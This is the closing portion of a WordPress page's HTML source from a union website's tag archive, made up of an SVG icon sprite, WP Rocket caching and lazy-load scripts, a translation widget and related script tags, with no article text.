a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-55849584"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_55849584-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55849584'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-55849584","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_55849584-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/go-875/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="55849584" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"982cc50784","url":"https:\/\/www.smart-union.org\/tag\/go-875","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769446725 -->